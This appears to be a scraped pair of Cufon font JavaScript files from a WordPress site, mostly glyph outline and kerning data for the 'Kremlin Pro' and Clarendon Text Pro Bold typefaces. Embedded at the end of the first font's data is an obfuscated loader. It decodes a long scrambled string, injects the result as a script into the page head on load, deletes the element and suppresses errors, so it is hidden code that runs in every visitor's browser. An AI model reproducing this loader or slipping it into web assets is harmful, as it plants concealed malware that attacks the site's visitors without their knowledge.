-4,0,-7,2,-16v23,-1,73,-2,77,-2","w":173},{"d":"134,-177v0,15,-20,101,-30,167v-7,47,-17,127,-17,131v-1,9,2,25,-10,25v-9,0,-8,-17,-7,-26v3,-54,33,-225,40,-264r-61,117v-6,9,-13,26,-25,26v-12,0,-10,-17,-9,-27r22,-152v0,-24,22,-15,20,-1r-25,150v27,-32,52,-90,68,-126v14,-30,15,-37,23,-37v6,0,11,6,11,17xm127,-271v20,0,14,31,3,35v-19,-1,-13,-28,-3,-35xm77,-253v2,14,-19,26,-20,5v-4,-21,21,-32,20,-5","w":127},{"d":"54,-251v2,-2,1,-49,14,-49v20,5,7,28,3,51v-2,6,-5,12,-12,11v-6,-1,-5,-8,-5,-13xm69,-188v-11,82,-13,205,-48,265v-13,22,-37,57,-89,57v-22,0,-38,-5,-52,-11v-5,-2,-7,-6,-5,-12v21,-8,27,9,62,7v68,-5,85,-87,93,-131v3,-22,20,-152,20,-175v0,-4,2,-15,9,-15v8,0,10,9,10,15","w":87},{"d":"89,51v-2,15,-45,49,-57,44v-13,0,-23,-9,-23,-29v-1,-30,35,-72,60,-76v12,1,7,11,-1,14v-13,5,-45,39,-43,58v0,6,1,17,10,17v16,6,42,-33,49,-37v4,0,5,4,5,9","w":97},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm89,-287v6,-1,25,45,31,54v-9,15,-17,2,-24,-14v-4,-10,-7,-11,-10,-19v-10,8,-48,41,-54,47v-4,3,-9,5,-13,0v1,-15,20,-22,34,-36v12,-12,31,-32,36,-32","w":122},{"d":"9,-56v-31,-98,36,-202,108,-212v6,0,38,4,37,16v-3,18,-30,4,-41,5v-41,1,-91,74,-91,120v0,51,13,110,59,110v20,0,44,-31,57,-50v5,-8,10,-14,15,-11v8,4,3,13,-1,20v-17,27,-44,62,-75,61v-32,-1,-57,-24,-68,-59","w":156},{"d":"175,36v35,0,77,16,19,16v-41,0,-71,0,-132,3v-20,6,-49,-8,-22,-13v51,-9,94,-6,135,-6","w":248},{"d":"134,-177v0,15,-20,101,-30,167v-7,47,-17,127,-17,131v-1,9,2,25,-10,25v-9,0,-8,-17,-7,-26v3,-54,33,-225,40,-264r-61,117v-6,9,-13,26,-25,26v-12,0,-10,-17,-9,-27r22,-152v0,-24,22,-15,20,-1r-25,150v27,-32,52,-90,68,-126v14,-30,15,-37,23,-37v6,0,11,6,11,17xm112,-283v6,-1,25,45,31,54v-9,17,-16,3,-24,-14v-4,-10,-7,-11,-10,-19v-18,9,-48,55,-67,48v1,-15,19,-22,34,-37v12,-12,31,-32,36,-32","w":127},{"d":"4,-53v0,-57,54,-177,125,-144v1,-14,3,-32,4,-49v-19,0,-39,1,-57,0v-20,-1,-15,-15,0,-15r59,-1v4,-20,-2,-55,14,-61v17,9,1,41,3,60v12,1,33,-6,34,7v1,11,-21,10,-36,10r-17,162v-1,26,-4,48,-4,66v0,24,-22,18,-20,5r16,-137v-22,44,-59,134,-99,143v-7,0,-22,-16,-22,-46xm125,-178v-53,-38,-104,73,-103,120v0,11,-3,31,10,32v26,-7,72,-115,93,-152","w":166},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm58,-225v-18,2,-45,-29,-26,-42v6,-2,19,25,28,25v24,0,47,-33,68,-28v-1,21,-43,42,-70,45","w":122},{"d":"91,-122v-9,18,-56,109,-69,115v-7,0,-12,-2,-12,-17v0,-49,26,-183,106,-183v16,0,32,25,7,28v-10,28,-27,126,-29,164v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107xm102,-180v-33,-9,-54,60,-57,62v-12,32,-24,64,-15,77v8,-6,61,-104,72,-139xm64,-285v9,4,55,38,60,48v0,3,-1,7,-6,7v-11,-4,-56,-38,-61,-48v-1,-4,3,-7,7,-7","w":124},{"d":"51,-26v34,4,100,1,124,-11v5,0,9,2,8,7v-16,31,-92,24,-133,22v-1,7,-17,11,-20,1v-13,-2,-17,-22,2,-20v2,-10,6,-56,9,-102v-10,3,-31,20,-41,11v1,-15,29,-23,43,-30v3,-38,7,-51,12,-87v2,-13,4,-31,13,-29v6,2,8,6,7,11v-6,37,-11,75,-14,96v15,-5,34,-26,50,-17v3,18,-37,26,-52,36v-4,53,-8,112,-8,112","w":149},{"d":"165,-249v-1,8,-23,46,-51,69v-29,24,-63,48,-71,53v0,0,-2,81,-5,113v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17v1,-27,4,-85,5,-108v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,49,12,48,23xm46,-152v29,-17,97,-67,97,-96v0,-9,-15,-7,-29,-7v-24,0,-50,3,-64,7","w":139,"k":{"\uf460":25,"\u04d2":25,"\u04d0":25,"\u0459":32,"\u043b":32,"\u041b":23,"\u0410":25,"\u0409":23,"\u0434":41,"\u0414":32}},{"d":"167,-187r12,168v0,6,2,18,-6,17v-9,-1,-10,-8,-11,-17v-6,-29,-6,-116,-12,-142v-10,20,-36,99,-51,129v-5,10,1,25,-13,24v-8,-1,-9,-5,-10,-14v-5,-30,-5,-111,-12,-136v-13,25,-34,109,-50,139v-2,17,-20,17,-19,1r61,-169v7,-20,24,-16,25,3r11,133r51,-139v6,-21,23,-16,24,3","w":189},{"d":"138,23v-27,-14,-20,-106,-26,-131v-27,3,-47,8,-59,13r-25,78v-2,16,-16,36,-23,17r30,-89v-11,3,-19,9,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r-2,131v8,1,15,-3,15,8v0,6,-10,6,-15,9v-1,28,11,87,15,120v0,6,-1,12,-7,13xm112,-124v2,-18,8,-112,-2,-121v-21,26,-37,90,-48,130v21,-3,35,-8,50,-9xm111,-295v-17,0,-32,-17,-33,-33v0,-5,0,-8,6,-9v6,-1,20,25,29,25v24,0,47,-33,68,-28v-1,21,-43,45,-70,45","w":164},{"d":"119,-15v-23,-5,-15,-65,-20,-88v0,-9,-1,-24,-3,-53v-12,24,-37,92,-45,120v-2,8,-4,26,-21,26v-6,0,-5,-11,-6,-29v-4,-37,-6,-157,-5,-185v0,-9,-2,-48,8,-48v22,4,7,51,8,71v4,65,-2,89,5,143r53,-138v6,-17,17,-16,21,-1v2,51,-4,102,7,147r37,-86v15,-37,34,-71,48,-97v6,-10,17,-27,22,-24v9,5,-4,22,-7,28v-31,50,-60,123,-82,180v-8,22,-11,34,-20,34","w":193,"k":{"a":14,"\u00e6":14,"\u0105":14,"\u00e0":11,"\u00e1":11,"\u00e2":11,"\u00e3":11,"\u00e4":11,"\u00e5":11,"\u0101":11,"\u0103":11,"\u00e8":-11,"\u00e9":-11,"\u00ea":-11,"\u00eb":-11,"\u0113":-11,"\u0117":-11,"\u011b":-11,"\u00ec":-36,"\u00ef":-36,"\u0129":-36,"\u012b":-36,"\u012d":-36,"\u00f2":-25,"\u00f3":-25,"\u00f4":-25,"\u00f5":-25,"\u00f6":-25,"\u014d":-25,"\u014f":-25,"\u0151":-25,"\u00f9":-7,"\u00fa":-7,"\u00fb":-7,"\u00fc":-7,"\u0169":-7,"\u016b":-7,"\u016d":-7,"\u016f":-7,"\u0171":-7}},{"d":"125,-183v-13,30,-39,204,-39,304v0,5,-1,11,-10,12v-9,2,-9,-6,-9,-10r21,-232v-22,46,-27,58,-53,95v-8,11,-16,21,-29,21v-11,0,-11,-24,-11,-30v9,-58,37,-114,70,-151v15,-16,33,-32,61,-28v4,4,6,9,-1,19xm102,-176v-39,0,-85,115,-89,144v-3,18,1,20,13,5v17,-22,71,-132,76,-149","w":121},{"d":"149,10v-4,10,-21,3,-20,-6v-57,4,-89,2,-122,10v-13,-8,-9,-18,3,-30v31,-83,49,-168,89,-245v9,-16,33,-24,33,3v3,84,0,169,13,244v16,-4,40,8,20,15v-6,0,-12,1,-17,1v0,3,1,5,1,8xm125,-14v-13,-88,-2,-157,-15,-231v-34,57,-58,161,-84,237v24,0,69,-5,99,-6","w":164},{"d":"168,-125v6,50,-118,113,-153,123v-6,0,-19,2,-18,-10v0,-5,5,-10,12,-11v3,-50,14,-162,20,-226v1,-10,0,-21,13,-21v19,0,-4,64,0,81v-1,13,-5,37,-5,44v37,-9,124,-33,131,20xm29,-27v46,-21,111,-58,121,-95v0,-10,-20,-17,-47,-18v-26,-1,-66,18,-66,19","w":167},{"d":"129,-217v-1,11,-34,29,-43,37v6,2,51,4,51,44v0,19,-25,64,-77,64v-24,0,-28,-8,-42,-15v-11,-1,-19,-14,-5,-18v12,1,28,18,44,18v27,0,63,-22,63,-49v0,-30,-33,-30,-58,-26v-6,0,-8,-5,-8,-9v4,-10,38,-32,45,-38v-14,2,-28,5,-43,5v-11,0,-23,0,-23,-9v5,-17,70,-4,86,-11v5,0,9,1,10,7","w":146},{"d":"109,-140v14,-1,23,26,2,27v-15,1,-18,-30,-2,-27xm162,-88v15,1,38,-5,26,16v-24,-2,-104,1,-152,10v-2,-6,-1,-8,2,-18v35,-5,120,-8,124,-8xm129,-23v0,9,-6,10,-14,10v-19,-1,-21,-32,-2,-32v9,0,16,9,16,22","w":214},{"d":"75,-195v64,0,14,72,-14,87v20,-4,45,5,45,24v0,60,-72,104,-107,65v1,-16,21,2,27,2v24,-1,69,-31,64,-64v3,-28,-90,6,-49,-33v21,-12,45,-26,48,-53v0,-5,0,-13,-15,-13v-18,-5,-42,27,-48,29v-18,-5,-6,-17,6,-28v12,-10,33,-16,43,-16","w":106},{"d":"126,-182v26,1,64,34,49,77v-17,2,-73,7,-85,14v-1,3,-1,13,-1,21v0,3,0,56,28,56v21,0,57,-42,79,-40v4,5,-10,13,-15,17v-22,18,-48,38,-67,38v-29,-2,-39,-36,-39,-55v-8,24,-23,47,-43,47v-28,0,-32,-37,-32,-65v0,-26,19,-109,45,-109v22,0,32,32,38,56v10,-24,26,-57,43,-57xm93,-109v10,-4,53,-9,67,-11v7,-18,-7,-43,-29,-43v-11,0,-34,40,-38,54xm34,-23v35,-10,51,-116,11,-138v-23,14,-43,119,-11,138","w":204},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm80,-283v5,0,24,46,31,54v-9,16,-17,4,-25,-13v-4,-10,-7,-11,-10,-19v-18,9,-47,54,-66,47v1,-15,20,-22,34,-37v12,-12,31,-32,36,-32","w":93},{"d":"66,-201v28,1,67,35,52,80v-18,2,-78,9,-91,15v-1,3,-1,15,-1,24v0,3,0,60,30,60v23,0,61,-45,84,-43v4,6,-10,13,-15,17v-24,19,-51,42,-72,42v-43,-9,-45,-53,-45,-98v-9,-3,-20,4,-21,-10v0,-14,14,-8,25,-9v6,-17,31,-78,54,-78xm102,-136v8,-21,-9,-48,-31,-48v-12,0,-37,44,-41,59xm34,-272v8,4,55,37,60,47v0,3,-1,8,-6,8v-11,-4,-57,-38,-62,-49v-1,-4,4,-6,8,-6","w":122},{"d":"84,-256v-33,152,13,360,-176,368v-18,0,-37,-1,-38,-12v0,-17,26,-3,40,-4v162,-2,153,-204,153,-347v0,-22,21,-25,21,-5","w":95},{"d":"199,-238v-10,28,-76,12,-118,14r-11,45v17,-10,48,-23,70,-23v45,1,64,36,60,72v-9,76,-91,138,-162,127v-20,4,-41,-9,-21,-18v90,16,168,-43,168,-117v0,-79,-84,-40,-122,-19v-26,-12,12,-52,2,-84v14,-16,30,4,55,2r68,-5v5,0,10,1,11,6","w":225},{"d":"25,-80v14,-26,52,-112,86,-119v12,0,15,14,14,31v0,50,-17,105,-16,149v0,9,-4,18,-11,18v-7,0,-7,-11,-7,-20v-1,-25,15,-104,17,-143v0,-9,-3,-11,-6,-11v-29,25,-74,118,-80,158v-2,7,-5,11,-14,11v-5,0,-8,-6,-7,-13r21,-162v0,-20,23,-18,21,-2","w":129},{"d":"118,-186v-7,18,-31,6,-53,11v27,18,25,161,-33,161v-28,0,-32,-38,-32,-66v0,-27,9,-95,54,-117v15,0,31,5,53,3v7,0,11,3,11,8xm34,-30v35,-12,51,-111,12,-138v-19,7,-46,118,-12,138xm80,-249v7,0,19,-18,28,-16v2,10,-14,32,-27,32v-20,0,-20,-22,-27,-22v-16,0,-35,34,-49,30v-10,-13,30,-45,48,-45v21,0,21,21,27,21","w":93}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-4276-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("h=s[VyU9WkH=wc]h;2?>a8M,#C&x`rsKV{~um-)ZL+|_Ylz0I!o}4g3SBi[Ap.t6G:f$P_?iKxf}h9|G~_HSc=cf`A?[s_f}`A]SKxMYs&:!rBiZ~|3[2Wk3sH3[2WMLs|3[2W8Sr&3[2WkS?|3[2WU+?H3[2W8i2[3[2W8ir|3[2W8B?H3[2W8p2[3[sLs+s&3[2Wkp2H3[2LyS?|3[2WM+2[3[2LUL?|3[2LULs|3[2W8S?|3[2WkB>&3[2Wkg?H3[2W8gr|3[2W8[2[3[2W83r&3[2W8[r[3[2W8S>&3[2W8g>&3[2W8S2|3[2WkS?H3[2Ly3swz{~#yi2_MY`wCg?Wc[`wCg?=r[`wCg2=?|`wCg2#y.`wCg?W8S`wCg2#&LmH3[2Wkps&|{~#y32=H{~#yirBU{~#yi?W)_`wCg?WM|`w&_?=?+`wCg2#{[`wCg2=MZ`wCg?=rS`wCg?Wyi`wCg?=H)`wCg2#c3`wCg2#r[`wCg?WML`wCg2#CA`wCg2=s|`wCg2=Ci`wCg?W8g`wCg?WyS`wCg?WrB`wCS2Wki`wCg?Wkt`wCg?=kS`wCg?W&)`wCg?=8t`wCg?W|Z`wCg?W8i`wCg?WCt`wCg2#yt`wCg?W&+`wCg2=HL`wCg?W+3`wCg2=8A`wCg?Wcp`w&_?WU)`wCg2=r.`wCg?WcB`wCS2=?+`wCS2Wcg`wCg2#r.s&3[2LcA2H3[2W8[2H3[2WU+r&3[2WkSsH3[2Wkpr[3[2Wki2H3[2WU)2|3[2W?Zr[3[2W8g2Ss{~#y3?=H{~#cgr_?{~#y3?L?{~xri?As{~#ySs=M{~#y3?LM{~#yi>#~{~#yi2Ws{~#yi>#]{~#yi?#&{~#cS2x&{~#yi?#){~#yi>x?{~#yi?#s{~#yirL){~#yi2B?{~#y3?A]{~#cgrL){~#y32_&{~#y3?#U{~xrArA&{~#y3?L~{~#y3?L]{~#ySrBs{~#yis#~{~#yi2xM{~#y3?=s{~#yis#|{~#cgrLs{~#cg2xH{~#cgrAH{~#y32#~{~#yi2#]{~#yi2=H{~#yB2WH{~xri2=M{~#cg2x?{~#y32=]{~#y3?xH{~#yi2#?{~#yi2#){~#yi2#&{~#y32x?{~#cgrL~{~#ySrB~{~#yi2_&{~#yi2#H{~#ySsW|{~#y3?_?{~#yS?#|{~#y3?_M{~#cg2#|{~#ySs=?{~#y3rAs{~#y32Bs{~#ySr_?{~#yi2AM{~#y3?W){~#yi?#]{~#y32A8i`wCg2x8g?[3[2WUL2|3[2LUL2H3[2Lcgs|3[2W8B2|3[2Wc3r`&{~#y3?W]{~#yS2#|{~#yi2#M{~xrAr_?{~#cg2AH{~xri?_?{~#yisWyf`wCg?W83`wCg2Lk.`wCg?=8p`wCS2=2.`wCg2xM+V|3[2LyS2|3[sL8g>k?{~#cg?WM{~#ygr_&{~#y3?_s{~#cg2#&{~#yi2B){~#y3?_&{~#yi2#~{~xrArAH{~#cgrBH{~xri?Ls{~#yi2ByA`wCg2#C[`wCS2=2p`w&_?Wyp`wCS2#cS`wCg2=c.>&3[2W8p2|3[sLsLs|3[2WUZ?H3[2Lc3?&3[2WM)r|3[2W8S?H3[sL8A?[3[2LUZs|3[sLs+?H3[2W8t2[3[sL8psC[H`wCg?=k3`w&_?_8g`w&_?Wrt`wCg2xCp`wCg?WM_`wCg?=cA`wCg2#8B`wCS2=2i`w&_?W{S`wCS2LH)`wCg?=M_`w&_?_?Z`wCg2#)_`wCg2#s)`wCg2#~)`w&_?_83`wCg2_M)`wCg?W|+{[3[2Lk3?|3[2LUZsH3[2WM+2|3[2LyB2H3[sL8A2&3[sL8.?H3[2Ly3>H3[sL8g?|3[2WMZ2[3[2WM_2&3[2W]+>kt{~#yirBc3`w&_?_]Z`wCS2=?Z`wCS2=]Z`wCg?W2A`wCg2Byg`w&_?=?L`w&_?Wr[`wCg?=M)`wCS2=ct`wCg2=r3`wCg?=rB`wCg?W?|`wCg2#{B`wCg?=kB`wCg?=23`wCg?W2t`wCg?W8t`wCg?W|)`wCS2L8.`w&_?Wri`wCg2#r3`wCg?=H|`wCg2#U_`wCg?W8p`wCg?=8A`wCg2=ki`wCg?=83`|3[2W8S>H3[2WkB>H3[2LUL2_H{~#yi2B&{~#ygrB)g`wCg?=c3`wCg?=rt`w&_rLy3`wCg?W8[`wCg?=]Z`wCS2Wkg`wCg?=r.`wCg2#U|`wCg?=CA`wCg?=cp`wCg2#k3`wCS2WH|`wCg2#yA&&3[2LUL2[3[sLsL>&3[2WU|sx){~#ygsL?{~#yi>#){~#y3s#s!`wCg?W{i`wCg?=rg`wCg?=CB`wCg2=kB;|3[2W8Ss|3[2WkpsH3[2W8gsH3[2WM|?H3[2WM|2|3[2WkA?ZHC`wCg2=&_r|3[2WkB?CH{~#ygsx?{~#ygr_?;h&3[2LUL?&3[2WM+rA|{~xri?_s{~#y32WU{~#yis#&{~#ygsx]{~#ygs_Hw~H3[2W832H3[2W8Br&3[s_cg2|3[2WUZr|3[2W83rpo{~#ygr#Ux`wCg2=H)`wCS2=ciV[3[sL8p2[3[2W8g?[3[2WUZ>&3[2W8Sr|[{~#ygsLs-`wCg2#cp`wCg2=s+`wCg?=MZ`wCg?=ct`wCg?W+t`wCg2#kA`wCg2=?Z`w&_?_2B`wCg2=kp`wCg2=kt`wCg2=2g`wCg2=k[`wCS2Wc3`9c6`wCg2=cg`wCg2=k.`w&_?WrS`wCg2=83m|3[2Ly32Y|{~#y32BU{~#ygs#~{~#y3>#]{~#ygs#s{~#yirL]{~#ygrBH{~#y3?x&{~#yis#){~#ygrAH{~#y32Wk$`wCg2#{.`w&_?Ws)`wCg2=HZ`wCS2Lr[`w&_?WU|`wCg2=cA`wCg2=?_#H3[2WkSr[3[sL8Bs&3[sL8grSM{~#y32A?{~#yi?=Ho`wCS?x?)`wCg2=8S8H3[2WU)s&3[2Lcg2Z?{~#cS2#|{~#cS?LMh2H3[2W8[r|3[2Wki?|3[2Wkir|H{~#ygrBMc`wCg2=M_`H3{~#y32L|{~#yi>#s#`wCg2#cS`w&_?WUZ`wCg?WH_`w&_?Wyt;H3[sL8As&3[sL8A2[3[2Wki?&3[2WM)2H]V`wCg?=])`wCg2#2B`wCS2_2[`wCg2=])`w&_?W?_8|3[2Ly32&3[2WkSsL:Y>[3[2WU_>#?{~#y32x]{~#ygsxM{~#ygrBs{~#cgr_ko`wCg2=cp`wCg?WHZMH3[2LU)rB3{~#cS2#]{~#y3?W|{~#yirxs{~#yi2=s{~#ygrL&{~#y32#]{~#y3?WM{~#yi2#s]`wCg2LHZ`wCg2#]Z`wCg2#23`wCg2#2iM|3[2WU_2|3[2WkS>9){~#y3?xML`wCg?=ri`wCS2=2t`wCg?W{[`wCg2=sL`wCg2#M+2|3[2LyB>&3[2W]L>&3[2W8gs&3[2WU)sH3[2Wk[2|3[2WU+2H3[2WkBsCf{~#yi2W&{~#y32_H{~#y3?B|{~#y32A]{~#y3?Bsf`w&_?W{3h|3[2W8Br|3[2W8gr[3[2W8g2H3[2WU+?&3[2WUL?&3[2WU|2[3[2WU+sH3[2Wk[sY]{~#y32xs{~#ygs#&{~#ygrA?{~#y3?BM{~#y32#U{~xri?By.`9f{~#y3?L|{~#yi2WH{~#y3?As{~#y32L?{~#y3?=&{~#ygsW){~#yisx&{~#y32=M{~#y3?#){~#cgrA&{~#y32x&{~xri?LU{~#y32xH{~#ygs#]{~#ygrB|{~#yi>#U{~#y3?=?{~#y3?#M8`wCg2#&Z`wCg?=M|`wCg2#2S`wCg2=2p`wCg2#kth[3[sL8A>H3[2Wkp2&3[2WULsH3[sLsZr&3[2WU|2`~{~#yB?A&{~#y3?#|{~#y3?B]{~#ygr_M{~#y32W~{~#cS2Ws{~#y3?#~{~#yi?x&{~#y32L&{~#cgr_&{~#ygsW|{~#y32W&{~#y3?W~{~#ygs=C|`wCg?W8A`wCS2WkB`wCg2#cg`wCg?WCi`wCg?=M+sH3[2WU_r|3[sL8As=o{~#y32As{~#ygrL]{~#y32AH{~#yisxs.`wCg2=k3`wCg?WM+`wCg2=2B`wCS2=?L`wCg?=8.`wCg2=8p`wCg2=kA`wCg?W&_`wCg2=ML`wCg?WH|`w&_?WsZ`wCg2#rgcH3[2Wkg2[3[2Wk3?H3[2W8B2&3[2WU+2[3[2W8A2|3[2WUZ2&3[2WkB?[3[2Wkgr[3[2Wk3>H3[2WU|>&3[2W8[?[3[2Wk[2&3[sL8.2[3[2WkAr|3[2WUZs|3[2Wk32[3[2W8[2&zr`wCg?=cg`wCS2Lk3`wCg2=H_`wCg2=s_K|3[2W]+r|3[2WU|r&3[2W8S2&f{~#y3?B~{~#ygsLU{~#y32#&{~#ygs#U{~#y3?WH{~#yi2LU{~#yi2A?{~#y32W]`{&3[2W2t?H3[2W8Sr[3[2WUZ2[3[2WU_?[3[2W8B?[3[2Wk[2[3[2WU_?H3[2WU|>H3[2W8g>W&{~#yi2As{~#ygsLCZ;Y?gV=|ih9cZh,3za#y!{W[Z;Yy!VW[g;_3|V_~iK93Yaxc}sZtYVw|gKw2fupiGKxrlrZt4KBi4`Z-P>Y~p~[g}h#:laBz!VA?)~_fSKxf[{[g}rAfo`9tgKwy[;#kA`9t+sY{3;#H{;Y~|rY?z~=&is`?iV=|}K[g}rAfom=34rAHAVp]zVp&B`9tLVAiz]9fz;YM|{p8lV=fLr`MzVA.}K=fB~=t)VxCzhxs4{Z-GK#3!>S!IK,|YxA?VK&[~a`UVK&[fh,-z")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":153,"face":{"font-family":"Kremlin Pro","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"3 5 4 1 3 2 2 2 2 4","ascent":"248","descent":"-112","cap-height":"1","bbox":"-130 -391 360.246 146","underline-thickness":"7.2","underline-position":"-40.68","unicode-range":"U+0020-U+FB02"}}));


--- FILE ---
content_type: application/javascript; charset=
request_url: https://locavorious.com/wbcntntdev/wp-content/plugins/cufon-fonts/Clarendon_Text_Pro_700.font.js
body_size: 42768
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 2007 Canada Type. All rights reserved.
 * 
 * Trademark:
 * Clarendon Text is a trade mark of Canada Type.
 * 
 * Full name:
 * ClarendonTextPro-Bold
 * 
 * Manufacturer:
 * Canada Type
 * 
 * Designer:
 * Patrick Griffin
 * 
 * Vendor URL:
 * http://www.canadatype.com
 * 
 * License information:
 * http://www.canadatype.com/cteula.php
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"14,-32v11,-1,30,5,30,-7r0,-118v3,-11,-18,-11,-30,-10r0,-32r104,0v28,50,64,92,86,148v-4,-32,-1,-70,-2,-105v1,-16,-15,-10,-28,-11r0,-32r101,0r0,32v-13,2,-29,-7,-29,10r0,157r-74,0r-80,-128r-8,-17v8,28,2,71,4,106v1,11,18,6,29,7r0,32r-103,0r0,-32","w":275,"k":{"\ue069":4,"\ue00a":4}},{"d":"10,-32v10,-2,27,5,27,-6r0,-102v0,-19,-13,-11,-27,-13r0,-32r99,-4r-3,32v17,-31,39,-35,56,-35v27,0,48,14,48,43v0,44,-69,52,-71,9v0,-8,2,-12,6,-17v-38,1,-37,71,-34,117v1,16,30,5,45,8r0,32r-146,0r0,-32xm71,-214r-38,-54r48,0r22,28r26,-28r47,0r-41,54r-64,0","w":214,"k":{"\u00ff":-7,"\u00fd":-7,"y":-7,"w":-7,"v":-7,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":-4,"\u201d":-7,"q":4,".":21,"j":-4,"\u00df":-4,"\u0123":9,"g":9,"\ufb02":-4,"\ufb01":-4,"f":-4,",":20,"\u00e3":2,"@":4,"\u00e5":2,"\u0105":2,"\u0101":2,"\u00e0":2,"\u00e6":2,"\u00e4":2,"\u00e2":2,"\u0103":2,"\u00e1":2,"a":2}},{"d":"50,8v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v15,0,28,-8,26,-27v-21,0,-33,-10,-33,-31v0,-19,15,-34,35,-34","w":102},{"d":"2,37v15,-1,36,5,36,-13r0,-64v-10,4,-15,6,-34,6r0,-23v10,0,37,-3,42,-25r41,0r0,106v-1,17,19,12,34,13r0,26r-119,0r0,-26","w":139},{"d":"39,-153r-35,0r0,-30v46,0,70,-26,70,-74r38,0r0,72r46,0r0,32r-46,0r0,104v0,6,3,10,9,10v20,-2,6,-28,10,-44r34,0v1,48,2,88,-55,88v-44,0,-71,-18,-71,-55r0,-103xm200,-273v27,0,37,24,37,48v0,40,-25,66,-65,66r0,-22v14,0,28,-8,26,-26v-21,0,-33,-11,-33,-32v0,-19,15,-34,35,-34","w":207},{"d":"61,-126v-41,0,-21,-47,3,-57v-18,0,-46,-1,-46,-25v1,-33,44,-25,57,-6v-9,-25,-11,-54,17,-55v29,-1,24,34,16,55v19,-19,57,-29,57,6v0,27,-26,23,-51,23v10,4,32,21,32,36v-12,46,-52,15,-54,-14v-7,14,-8,37,-31,37","w":182},{"d":"-31,47v0,-22,13,-36,36,-36v28,0,46,38,18,49v27,10,33,-18,27,-45r0,-161v1,-12,-17,-7,-28,-8r0,-31r101,-4r0,210v0,57,-33,72,-84,72v-30,0,-70,-9,-70,-46xm3,-213r37,-54r64,0r41,54r-48,0r-26,-29r-22,29r-46,0","w":149},{"d":"12,10v0,-21,17,-35,37,-35v31,0,44,38,20,52v32,14,75,4,71,-37v5,-23,-17,-44,-65,-40r0,-32v32,0,64,2,65,-39v0,-35,-43,-44,-68,-29v27,13,11,53,-19,53v-24,0,-36,-14,-36,-37v0,-48,63,-57,99,-57v44,0,97,14,97,68v0,36,-28,52,-61,57v39,1,65,20,65,61v0,58,-60,73,-108,73v-36,0,-97,-10,-97,-58","w":237},{"d":"241,-258r38,0r-163,268r-36,0xm18,-130v15,-1,36,5,36,-13r0,-64v-10,4,-14,5,-33,5r0,-23v10,0,37,-2,42,-24r40,0r0,106v-1,17,20,12,35,13r0,26r-120,0r0,-26xm231,-23v13,0,27,3,24,-14r-69,0r0,-22r67,-88r46,0r0,86r27,0r0,24r-27,0v-3,15,9,15,23,14r0,23r-91,0r0,-23xm255,-117r-44,56r44,0r0,-56","w":344},{"d":"18,0r0,-37v20,-4,51,11,51,-13r0,-82v-19,4,-37,5,-54,5r0,-32v39,-3,66,-6,78,-38r47,0r0,147v-2,20,32,11,50,13r0,37r-172,0","w":200},{"d":"224,-93v0,66,-46,98,-108,98v-55,0,-104,-30,-104,-98v0,-67,44,-99,108,-99v61,0,104,34,104,99xm90,-93v0,38,5,65,28,65v23,0,28,-27,28,-65v0,-38,-4,-65,-27,-65v-24,0,-29,27,-29,65","k":{"x":1,"\u2019":7,"?":5}},{"d":"238,-149v-3,-28,-1,-62,-32,-63r-77,0r0,65v30,4,47,-6,41,-38r36,0r0,113r-36,0v2,-18,-1,-42,-17,-38r-24,0r0,73r80,0v33,-3,33,-37,32,-71r37,0r0,108r-264,0r0,-37v14,-1,37,5,37,-8r0,-158v-2,-13,-23,-8,-37,-9r0,-36r260,0r0,99r-36,0xm76,-301v0,-17,14,-31,31,-31v16,0,30,14,30,31v0,17,-15,30,-32,30v-16,0,-29,-13,-29,-30xm167,-301v0,-17,13,-31,31,-31v17,0,30,14,30,30v0,17,-15,31,-32,31v-17,0,-29,-13,-29,-30","w":294,"k":{"\u00ff":5,"\u00fd":5,"y":5,"w":6,"v":7,"J":-14}},{"d":"12,-93v0,-64,45,-99,107,-99v69,0,105,39,105,107r-133,0v-11,61,84,74,93,20r38,0v-3,52,-57,70,-101,70v-63,0,-109,-29,-109,-98xm119,-158v-21,0,-28,24,-28,41r54,0v0,-17,-3,-41,-26,-41xm49,-213r37,-54r65,0r41,54r-48,0r-27,-29r-21,29r-47,0","w":234,"k":{"\u00ff":-3,"\u00fd":-3,"y":-3,"x":-2,"w":-2,"v":-3,"\u0163":-4,"\u0165":-4,"t":-4,"\u2019":7,"?":5,"\u00d